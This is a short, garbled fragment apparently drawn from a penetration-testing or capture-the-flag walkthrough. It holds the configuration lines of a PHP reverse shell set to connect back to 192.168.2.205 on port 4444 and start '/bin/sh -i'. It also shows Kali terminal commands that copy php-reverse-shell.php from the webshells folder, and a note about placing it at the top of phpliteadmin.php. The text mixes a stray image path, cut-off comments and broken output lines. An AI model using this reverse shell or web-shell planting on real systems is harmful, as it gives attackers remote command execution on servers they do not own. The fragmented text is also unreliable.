 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.2.205'; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid
//
// pcntl_fork is hardly ever available, bu
// our php process and avoid zombies. Worth a try...
eted in 15.533s
^Croot@kali:~#
root@kali:~#
root@kali:~# cd Desktop/
root@kali:~/Desktop# touch shell.txt
root@kali:~/Desktop# gedit shell.txt
root@kali:~/Desktop# ls /usr/share/webshells/php/
findsocket php-reverse-shell.php simple-backdoor.php
php-backdoor.php qsd-php-backdoor.php
root@kali:~/Desktop# cp /usr/share/webshells/php/php-reverse-shell.php shell.php
root@kali:~/Desktop# gedit shell.php
at the top of phpliteadmin.php